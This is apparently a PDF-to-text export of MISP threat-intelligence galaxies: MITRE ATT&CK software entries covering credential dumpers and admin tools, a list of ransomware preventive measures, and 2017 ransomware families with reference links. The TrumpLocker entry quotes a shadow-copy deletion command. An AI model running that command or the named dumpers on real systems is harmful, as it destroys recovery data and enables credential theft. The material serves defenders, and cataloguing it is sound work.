https://ashwinrayaprolu.wordpress.com/2011/04/12/xcmd-an-alternative-to-psexec/

# **Systeminfo**

Systeminfo is a Windows utility that can be used to gather detailed information about a computer.[[Citation: TechNet Systeminfo]]

Aliases: systeminfo.exe, Systeminfo

Systeminfo is also known as:

- · systeminfo.exe
- Systeminfo

Table 1737. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0096

https://technet.microsoft.com/en-us/library/bb491007.aspx

## netsh

netsh is a scripting utility used to interact with networking components on local or remote systems.[[Citation: TechNet Netsh]]

Aliases: netsh, netsh.exe

netsh is also known as:

- netsh
- · netsh.exe

Table 1738. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0108

https://technet.microsoft.com/library/bb490939.aspx

# dsquery

dsquery is a command-line utility that can be used to query Active Directory for information from a system within a domain.[[Citation: TechNet Dsquery]] It is typically installed only on Windows Server versions but can be installed on non-server variants through the Microsoft-provided Remote Server Administration Tools bundle.

Aliases: dsquery, dsquery.exe

dsquery is also known as:

• dsquery

dsquery.exe

Table 1739. Table References

Links

https://attack.mitre.org/wiki/Software/S0105

https://technet.microsoft.com/en-us/library/cc732952.aspx

# gsecdump

gsecdump is a publicly-available credential dumper used to obtain password hashes and LSA secrets from Windows operating systems.[[Citation: TrueSec Gsecdump]]

Table 1740. Table References

Links

https://attack.mitre.org/wiki/Software/S0008

http://www.truesec.com/Tools/Tool/gsecdump%20v2.0b5

# **Ping**

Ping is an operating system utility commonly used to troubleshoot and verify network connections.[[Citation: TechNet Ping]]

Aliases: ping.exe, Ping

Ping is also known as:

- ping.exe
- Ping

Table 1741. Table References

Links

https://attack.mitre.org/wiki/Software/S0097

https://technet.microsoft.com/en-us/library/bb490968.aspx

# **Fgdump**

Fgdump is a Windows password hash dumper.[[Citation: Mandiant APT1]]

Table 1742. Table References

Links

https://attack.mitre.org/wiki/Software/S0120

https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report.pdf

### Lslsass

Lslsass is a publicly-available tool that can dump active logon session password hashes from the lsass process.[[Citation: Mandiant APT1]]

Table 1743. Table References

Links

https://attack.mitre.org/wiki/Software/S0121

https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report.pdf

### Pass-The-Hash Toolkit

Pass-The-Hash Toolkit is a toolkit that allows an adversary to "pass" a password hash (without knowing the original password) to log in to systems.[[Citation: Mandiant APT1]]

Table 1744. Table References

Links

https://attack.mitre.org/wiki/Software/S0122

https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report.pdf

#### **FTP**

FTP is a utility commonly available with operating systems to transfer information over the File Transfer Protocol (FTP). Adversaries can use it to transfer other tools onto a system or to exfiltrate data.[[Citation: Wikipedia FTP]]

Aliases: FTP, ftp.exe

FTP is also known as:

- FTP
- ftp.exe

Table 1745. Table References

Links

https://attack.mitre.org/wiki/Software/S0095

https://en.wikipedia.org/wiki/File%20Transfer%20Protocol

# ipconfig

ipconfig is a Windows utility that can be used to find information about a system's TCP/IP, DNS, DHCP, and adapter configuration.[[Citation: TechNet Ipconfig]]

Aliases: ipconfig, ipconfig.exe

ipconfig is also known as:

- ipconfig
- ipconfig.exe

Table 1746. Table References

Links

https://attack.mitre.org/wiki/Software/S0100

https://technet.microsoft.com/en-us/library/bb490921.aspx

## certutil

Certutil is a command-line utility that can be used to obtain certificate authority information and configure Certificate Services.[[Citation: TechNet Certutil]]

Aliases: certutil, certutil.exe

certutil is also known as:

- certutil
- · certutil.exe

Table 1747. Table References

Links

https://attack.mitre.org/wiki/Software/S0160

https://technet.microsoft.com/library/cc732443.aspx

## nbtstat

nbtstat is a utility used to troubleshoot NetBIOS name resolution.[[Citation: TechNet Nbtstat]]

Aliases: nbtstat, nbtstat.exe

nbtstat is also known as:

- nbtstat
- nbtstat.exe

Table 1748. Table References

Links

https://attack.mitre.org/wiki/Software/S0102

https://technet.microsoft.com/en-us/library/cc940106.aspx

### **HTRAN**

HTRAN is a tool that proxies connections through intermediate hops and aids users in disguising their true geographical location. It can be used by adversaries to hide their location when interacting with the victim networks. [[Citation: Operation Quantum Entanglement]]

Aliases: HTRAN, HUC Packet Transmit Tool

HTRAN is also known as:

- HTRAN
- · HUC Packet Transmit Tool

Table 1749. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0040

https://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-operation-quantum-entanglement.pdf

#### netstat

netstat is an operating system utility that displays active TCP connections, listening ports, and network statistics.[[Citation: TechNet Netstat]]

Aliases: netstat, netstat.exe

netstat is also known as:

- netstat
- netstat.exe

Table 1750. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0104

https://technet.microsoft.com/en-us/library/bb490947.aspx

# pwdump

pwdump is a credential dumper.[[Citation: Wikipedia pwdump]]

Table 1751. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0006

https://en.wikipedia.org/wiki/Pwdump

# Cachedump

Cachedump is a publicly-available tool that program extracts cached password hashes from a system's registry.[[Citation: Mandiant APT1]]

Table 1752. Table References

Links

https://attack.mitre.org/wiki/Software/S0119

https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report.pdf

#### Net

The Net utility is a component of the Windows operating system. It is used in command-line operations for control of users, groups, services, and network connections.Net has a great deal of functionality,[[Citation: Savill 1999]] much of which is useful for an adversary, such as gathering system and network information for , moving laterally through [[Windows admin shares]] using <code>net use</code> commands, and interacting with services.

Aliases: Net, net.exe

Net is also known as:

- Net
- net.exe

Table 1753. Table References

Links

https://attack.mitre.org/wiki/Software/S0039

https://msdn.microsoft.com/en-us/library/aa939914

http://windowsitpro.com/windows/netexe-reference

## **PsExec**

PsExec is a free Microsoft tool that can be used to execute a program on another computer. It is used by IT administrators and attackers.[[Citation: Russinovich Sysinternals]][[Citation: SANS PsExec]]

Table 1754. Table References

Links

https://attack.mitre.org/wiki/Software/S0029

https://technet.microsoft.com/en-us/sysinternals/bb897553.aspx

https://digital-forensics.sans.org/blog/2012/12/17/protecting-privileged-domain-accounts-psexec-deep-dive

## Arp

Arp displays information about a system's Address Resolution Protocol (ARP) cache.[[Citation: TechNet Arp]]

Aliases: Arp, arp.exe

Arp is also known as:

- Arp
- arp.exe

Table 1755. Table References

Links

https://attack.mitre.org/wiki/Software/S0099

https://technet.microsoft.com/en-us/library/bb490864.aspx

### cmd

cmd is the Windows command-line interpreter that can be used to interact with systems and execute other processes and utilities.[[Citation: TechNet Cmd]]

Cmd.exe contains native functionality to perform many operations to interact with the system, including listing files in a directory (e.g., <code>dir</code>[[Citation: TechNet Dir]]), deleting files (e.g., <code>del</code>[[Citation: TechNet Del]]), and copying files (e.g., <code>code>copy</code>[[Citation: TechNet Copy]]).

Aliases: cmd, cmd.exe

cmd is also known as:

- cmd
- · cmd.exe

Table 1756. Table References

#### Links

https://attack.mitre.org/wiki/Software/S0106

https://technet.microsoft.com/en-us/library/cc771049.aspx

https://technet.microsoft.com/en-us/library/cc755121.aspx

https://technet.microsoft.com/en-us/library/bb490886.aspx

https://technet.microsoft.com/en-us/library/bb490880.aspx

## **Cobalt Strike**

Cobalt Strike is a commercial, full-featured, penetration testing tool which bills itself as "adversary

simulation software designed to execute targeted attacks and emulate the post-exploitation actions of advanced threat actors". Cobalt Strike's interactive post-exploit capabilities cover the full range of ATT&CK tactics, all executed within a single, integrated system. Cobalt Strike leverages the capabilities of other well-known tools such as Metasploit and Mimikatz. [[Citation: cobaltstrike manual]]

The list of techniques below focuses on Cobalt Strike's ATT&CK-relevant tactics.

Table 1757. Table References

Links

https://attack.mitre.org/wiki/Software/S0154

https://cobaltstrike.com/downloads/csmanual38.pdf

# Reg

Reg is a Windows utility used to interact with the Windows Registry. It can be used at the command-line interface to query, add, modify, and remove information. Reg are known to be used by persistent threats. [[Citation: Windows Commands [PCERT]]

Aliases: Reg, reg.exe

Reg is also known as:

- Reg
- reg.exe

Table 1758. Table References

Links

https://attack.mitre.org/wiki/Software/S0075

http://blog.jpcert.or.jp/2016/01/windows-commands-abused-by-attackers.html

https://technet.microsoft.com/en-us/library/cc732643.aspx

# **Preventive Measure**

Preventive measures based on the ransomware document overview as published in https://docs.google.com/spreadsheets/d/1TWS238xacAto-fLKh1n5uTsdijWdCEsGIM0Y0Hvmc5g/pubhtml# . The preventive measures are quite generic and can fit any standard Windows infrastructure and their security measures..



Preventive Measure is a cluster galaxy available in JSON format at <a href="https://github.com/MISP/misp-galaxy/blob/master/clusters/preventive">https://github.com/MISP/misp-galaxy/blob/master/clusters/preventive</a> measure.json[this location] The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

## **Backup and Restore Process**

Make sure to have adequate backup processes on place and frequently test a restore of these backups. (Schrödinger's backup - it is both existent and non-existent until you've tried a restore

Table 1759. Table References

#### Links

http://windows.microsoft.com/en-us/windows/back-up-restore-faq#1TC=windows-7. [http://windows.microsoft.com/en-us/windows/back-up-restore-faq#1TC=windows-7.]

### **Block Macros**

Disable macros in Office files downloaded from the Internet. This can be configured to work in two different modes: A.) Open downloaded documents in 'Protected View' B.) Open downloaded documents and block all macros

Table 1760. Table References

#### Links

https://support.office.com/en-us/article/Enable-or-disable-macros-in-Office-files-12b036fd-d140-4e74-b45e-16fed1a7e5c6?ui=en-US&rs=en-US&ad=US

https://www.404techsupport.com/2016/04/office2016-macro-group-policy/?utm\_source=dlvr.it&utm\_medium=twitter

## **Disable WSH**

Disable Windows Script Host

Table 1761. Table References

#### Links

http://www.windowsnetworking.com/kbase/WindowsTips/WindowsXP/AdminTips/Customization/DisableWindowsScriptingHostWSH.html

## Filter Attachments Level 1

Filter the following attachments on your mail gateway: .ade, .adp, .ani, .bas, .bat, .chm, .cmd, .com, .cpl, .crt, .exe, .hlp, .ht, .hta, .inf, .ins, .isp, .jar, .job, .js, .jse, .lnk, .mda, .mdb, .mde, .mdz, .msc, .msi, .msp, .mst, .ocx, .pcd, .ps1, .reg, .scr, .sct, .shs, .svg, .url, .vb, .vbe, .vbs, .wbk, .wsc, .ws, .wsf, .wsh, .exe, .pif, .pub

## Filter Attachments Level 2

Filter the following attachments on your mail gateway: (Filter expression of Level 1 plus) .doc, .xls, .rtf, .docm, .xlsm, .pptm

# **Restrict program execution**

Block all program executions from the %LocalAppData% and %AppData% folder

Table 1762. Table References

Links

http://www.fatdex.net/php/2014/06/01/disable-exes-from-running-inside-any-user-appdata-directory-gpo/

http://www.thirdtier.net/ransomware-prevention-kit/

## **Show File Extensions**

Set the registry key "HideFileExt" to 0 in order to show all file extensions, even of known file types. This helps avoiding cloaking tricks that use double extensions. (e.g. "not\_a\_virus.pdf.exe")

Table 1763. Table References

Links

http://www.sevenforums.com/tutorials/10570-file-extensions-hide-show.htm

# **Enforce UAC Prompt**

Enforce administrative users to confirm an action that requires elevated rights

Table 1764. Table References

Links

https://technet.microsoft.com/en-us/library/dd835564(WS.10).aspx

# **Remove Admin Privileges**

Remove and restrict administrative rights whenever possible. Malware can only modify files that users have write access to.

## **Restrict Workstation Communication**

Activate the Windows Firewall to restrict workstation to workstation communication

# **Sandboxing Email Input**

Using sandbox that opens email attachments and removes attachments based on behavior analysis

## **Execution Prevention**

Software that allows to control the execution of processes - sometimes integrated in Antivirus software Free: AntiHook, ProcessGuard, System Safety Monitor

# Change Default "Open With" to Notepad

Force extensions primarily used for infections to open up in Notepad rather than Windows Script Host or Internet Explorer

Table 1765. Table References

Links

https://bluesoul.me/2016/05/12/use-gpo-to-change-the-default-behavior-of-potentially-malicious-file-extensions/

# File Screening

Server-side file screening with the help of File Server Resource Manager

Table 1766. Table References

Links

http://jpelectron.com/sample/Info%20and%20Documents/Stop%20crypto%20badware%20before% 20it%20ruins%20your%20day/1-PreventCrypto-Readme.htm

# **Restrict program execution #2**

Block program executions (AppLocker)

Table 1767. Table References

Links

https://technet.microsoft.com/en-us/library/dd759117%28v=ws.11%29.aspx

http://social.technet.microsoft.com/wiki/contents/articles/5211.how-to-configure-applocker-group-policy-to-prevent-software-from-running.aspx

## **EMET**

Detect and block exploitation techniques

Table 1768. Table References

Links

www.microsoft.com/emet[www.microsoft.com/emet]

http://windowsitpro.com/security/control-emet-group-policy

## Sysmon

Detect Ransomware in an early stage with new Sysmon 5 File/Registry monitoring

Table 1769. Table References

Links

https://twitter.com/JohnLaTwC/status/799792296883388416

# **Blacklist-phone-numbers**

Filter the numbers at phone routing level including PABX

Table 1770. Table References

Links

https://wiki.freepbx.org/display/FPG/Blacklist+Module+User+Guide#BlacklistModuleUserGuide-ImportingorExportingaBlacklistinCSVFileFormat

## Ransomware

Ransomware galaxy based on https://docs.google.com/spreadsheets/d/1TWS238xacAto-fLKh1n5uTsdijWdCEsGIM0Y0Hvmc5g/pubhtml and http://pastebin.com/raw/GHgpWjar.



Ransomware is a cluster galaxy available in JSON format at **this location** The JSON format can be freely reused in your application or automatically enabled in MISP.

#### authors

https://docs.google.com/spreadsheets/d/1TWS238xacAto-fLKh1n5uTsdijWdCEsGIM0Y0Hvmc5g/pubhtml - http://pastebin.com/raw/GHgpWjar

# **Nhtnwcuf Ransomware (Fake)**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1771. Table References

Links

https://id-ransomware.blogspot.co.il/2017/03/nhtnwcuf-ransomware.html

## CryptoJacky Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1772. Table References

Links

https://id-ransomware.blogspot.co.il/2017/03/cryptojacky-ransomware.html

https://twitter.com/jiriatvirlab/status/838779371750031360

# **Kaenlupuf Ransomware**

About: This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1773. Table References

Links

https://id-ransomware.blogspot.co.il/2017/03/kaenlupuf-ransomware.html

# **EnjeyCrypter Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1774. Table References

Links

https://id-ransomware.blogspot.co.il/2017/03/enjey-crypter-ransomware.html

https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-march-10th-2017-spora-cerber-and-technical-writeups/

https://www.bleepingcomputer.com/news/security/embittered-enjey-ransomware-developer-launches-ddos-attack-on-id-ransomware/

## **Dangerous Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1775. Table References

Links

https://id-ransomware.blogspot.co.il/2017/03/dangerous-ransomware.html

## **Vortex Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam,

fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Vortex Ransomware is also known as:

• Fl ter r

Table 1776. Table References

Links

https://id-ransomware.blogspot.co.il/2017/03/vortex-ransomware.html

https://twitter.com/struppigel/status/839778905091424260

#### **GC47** Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1777. Table References

Links

https://id-ransomware.blogspot.co.il/2017/03/gc47-ransomware.html

## RozaLocker Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1778. Table References

Links

https://id-ransomware.blogspot.co.il/2017/03/rozalocker-ransomware.html

https://twitter.com/jiriatvirlab/status/840863070733885440

# **CryptoMeister Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1779. Table References

Links

#### **GG** Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. Poses as Hewlett-Packard 2016

Table 1780. Table References

Links

https://id-ransomware.blogspot.co.il/2017/03/gg-ransomware.html

# **Project34 Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1781. Table References

Links

https://id-ransomware.blogspot.co.il/2017/03/project34-ransomware.html

# **PetrWrap Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1782. Table References

Links

https://id-ransomware.blogspot.co.il/2017/03/petrwrap-ransomware.html

https://www.bleepingcomputer.com/news/security/petrwrap-ransomware-is-a-petya-offspring-used-in-targeted-attacks/

https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-march-17th-2017-revenge-petrwrap-and-captain-kirk/

https://securelist.com/blog/research/77762/petrwrap-the-new-petya-based-ransomware-used-intargeted-attacks/

## Karmen Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is

understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. RaaS, baed on HiddenTear

#### Table 1783. Table References

#### Links

https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-march-17th-2017-revenge-petrwrap-and-captain-kirk/

https://id-ransomware.blogspot.co.il/2017/03/karmen-ransomware.html

https://twitter.com/malwrhunterteam/status/841747002438361089

## **Revenge Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. CryptoMix / CryptFile2 Variant

#### Table 1784. Table References

#### Links

https://www.bleepingcomputer.com/news/security/revenge-ransomware-a-cryptomix-variant-being-distributed-by-rig-exploit-kit/

https://id-ransomware.blogspot.co.il/2017/03/revenge-ransomware.html

# **Turkish FileEncryptor Ransomware**

his is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Turkish FileEncryptor Ransomware is also known as:

• Fake CTB-Locker

Table 1785. Table References

#### Links

https://id-ransomware.blogspot.co.il/2017/03/turkish-fileencryptor.html

https://twitter.com/JakubKroustek/status/842034887397908480

# Kirk Ransomware & Spock Decryptor

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office,

Open Office, pictures, videos, shared online files etc.. Payments in Monero

#### Table 1786. Table References

#### Links

https://id-ransomware.blogspot.co.il/2017/03/kirkspock-ransomware.html

https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-march-17th-2017-revenge-petrwrap-and-captain-kirk/

https://www.bleepingcomputer.com/forums/t/642239/kirk-ransomware-help-support-topic-kirk-extension-ransom-notetxt/

http://www.networkworld.com/article/3182415/security/star-trek-themed-kirk-ransomware-has-spock-decryptor-demands-ransom-be-paid-in-monero.html

http://www.securityweek.com/star-trek-themed-kirk-ransomware-emerges

https://www.grahamcluley.com/kirk-ransomware-sports-star-trek-themed-decryptor-little-known-crypto-currency/

https://www.virustotal.com/en/file/39a2201a88f10d81b220c973737f0becedab2e73426ab9923880fb0fb990c5cc/analysis/

# ZinoCrypt Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

#### Table 1787. Table References

#### Links

https://id-ransomware.blogspot.co.il/2017/03/zinocrypt-ransomware.html

https://twitter.com/demonslay335?lang=en

https://twitter.com/malwrhunterteam/status/842781575410597894

# **Crptxxx Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. Uses @enigma0x3's UAC bypass

#### Table 1788. Table References

#### Links

https://id-ransomware.blogspot.co.il/2017/03/crptxxx-ransomware.html

https://www.bleepingcomputer.com/forums/t/609690/ultracrypter-cryptxxx-ultradecrypter-ransomware-help-topic-crypt-cryp1/page-84

http://www.fixinfectedpc.com/uninstall-crptxxx-ransomware-from-pc

#### **MOTD Ransomware**

About: This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1789. Table References

#### Links

https://id-ransomware.blogspot.co.il/2017/03/motd-ransomware.html

https://www.bleepingcomputer.com/forums/t/642409/motd-of-ransome-hostage/

https://www.bleepingcomputer.com/forums/t/642409/motd-ransomware-help-support-topics-motdtxt-and-enc-extension/

# **CryptoDevil Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1790. Table References

#### Links

https://id-ransomware.blogspot.co.il/2017/03/cryptodevil-ransomware.html

https://twitter.com/PolarToffee/status/843527738774507522

# FabSysCrypto Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. Based on HiddenTear

Table 1791. Table References

#### Links

https://id-ransomware.blogspot.co.il/2017/03/fabsyscrypto-ransomware.html

https://twitter.com/struppigel/status/837565766073475072

## Lock2017 Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is

understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1792. Table References

Links

https://id-ransomware.blogspot.co.il/2017/03/lock2017-ransomware.html

#### **RedAnts Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1793. Table References

Links

https://id-ransomware.blogspot.co.il/2017/03/redants-ransomware.html

# **ConsoleApplication1 Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1794. Table References

Links

https://id-ransomware.blogspot.co.il/2017/03/consoleapplication1-ransomware.html

## **KRider Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1795. Table References

Links

https://id-ransomware.blogspot.co.il/2017/03/krider-ransomware.html

https://twitter.com/malwrhunterteam/status/836995570384453632

## **CYR-Locker Ransomware (FAKE)**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. The following note is what you get if you put in the wrong key code: https://3.bp.blogspot.com/-qsS0x-tHx00/WLM3kkKWKAI/AAAAAAAAAEDg/Zhy3eYf-ek8fY5uM0yHs7E0fEFg2AXG-gCLcB/s1600/failed-key.jpg

Table 1796. Table References

#### Links

https://id-ransomware.blogspot.co.il/search?updated-min=2017-01-01T00:00:00-08:00&updated-max=2018-01-01T00:00:00-08:00&max-results=50

#### **DotRansomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1797. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/dotransomware.html

## **Unlock26 Ransomware**

About: This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1798. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/unlock26-ransomware.html

https://www.bleepingcomputer.com/news/security/new-raas-portal-preparing-to-spread-unlock26-ransomware/

## **PicklesRansomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. Python Ransomware

Links

https://id-ransomware.blogspot.co.il/2017/02/pickles-ransomware.html

https://twitter.com/JakubKroustek/status/834821166116327425

## Vanguard Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. This ransomware poses at MSOffice to fool users into opening the infected file. GO Ransomware

Table 1800. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/vanguard-ransomware.html

https://twitter.com/JAMESWT\_MHT/status/834783231476166657

## PyL33T Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1801. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/pyl33t-ransomware.html

https://twitter.com/Jan0fficial/status/834706668466405377

# **TrumpLocker Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. This is the old VenusLocker in disquise .To delete shadow files use the following commend: C:\Windows\system32\wbem\wmic.exe shadowcopy delete&exit https://2.bp.blogspot.com/-8qIiBHnE9yU/WK1mZn3LgwI/AAAAAAAAD-M/ZKl7\_Iwr1agYtlVO3HXaUrwitcowp5\_NQCLcB/s1600/lock.jpg

Table 1802. Table References

Links

https://www.bleepingcomputer.com/news/security/new-trump-locker-ransomware-is-a-fraud-just-venuslocker-in-disguise/

https://id-ransomware.blogspot.co.il/2017/02/trumplocker.html

https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-february-24th-2017-trump-locker-macos-rw-and-cryptomix/

## **Damage Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. Written in Delphi

Table 1803. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/damage-ransomware.html

https://decrypter.emsisoft.com/damage

https://twitter.com/demonslay335/status/835664067843014656

#### XYZWare Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. Based on HiddenTear

Table 1804. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/xyzware-ransomware.html

https://twitter.com/malwrhunterteam/status/833636006721122304

## YouAreFucked Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1805. Table References

Links

https://www.enigmasoftware.com/youarefuckedransomware-removal/

# **CryptConsole 2.0 Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is

understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1806. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/cryptconsole-2-ransomware.html

#### **BarRax Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. Based on HiddenTear

BarRax Ransomware is also known as:

• BarRaxCrypt Ransomware

Table 1807. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/barraxcrypt-ransomware.html

https://twitter.com/demonslay335/status/835668540367777792

# **CryptoLocker by NTK Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1808. Table References

Links

https://id-ransomware.blogspot.co.il/2017/02/cryptolocker-by-ntk-ransomware.html

# UserFilesLocker Ransomware

